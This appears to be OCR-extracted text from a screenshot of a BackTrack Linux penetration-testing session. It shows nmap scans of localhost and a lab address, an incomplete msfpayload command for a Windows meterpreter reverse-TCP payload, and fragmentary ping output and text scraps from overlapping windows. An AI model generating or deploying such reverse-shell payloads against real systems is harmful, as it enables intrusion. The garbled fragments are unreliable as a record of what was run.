 Applications Places System
Sun Aug 4, 11:10 AM
root@bt: ~
File Edit View Terminal Help
Command 'nap' from package 'nap' (universe)
namp: command not found
root@bt:~# nmap localhost
Starting Nmap 6.01 ( http://nmap.org ) at 2013-08-04 11:06 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000020s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 999 closed ports
PORT STATE SERVICE
100/tcp open newacct
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
root@bt:~# nmap 10.1.1.20
Starting Nmap 6.01 ( http://nmap.org ) at 2013-08-04 11:06 IST
Nmap scan report for 10.1.1.20
Host is up (0.000017s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
100/tcp open newacct
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
root@bt:~# /opt/metasploit/msf3/msfpayload windows/meterpreter/reverse_tcp
<< back | track 5 r3
root@bt: ~
File Edit View Terminal Help
8 time=4.01 ms
64 bytes from 10.1
8 time=0.772 ms
64 bytes from 10.1
8 time=1.20 ms
64 bytes from 10.1
8 time=2.84 ms
64 bytes from 10.1
8 time=1.67 ms
64 bytes from 10.1
8 time=1.56 ms
64 bytes from 10.1
8 time=0.694 ms
64 bytes from 10.1
8 time=0.722 ms
64 bytes from 10.1
8 time=0.723 ms
64 bytes from 10.1
8 time=0.729 ms
64 bytes from 10.1
8 time=0.879 ms
k@tty64.org
s (pigspigs@yahoo.
on accept
ata via upd
-s 0 -y 100
-----
------
root@bt: ~
root@bt: /pentest/back...
root@bt: ~
[root@bt: ~]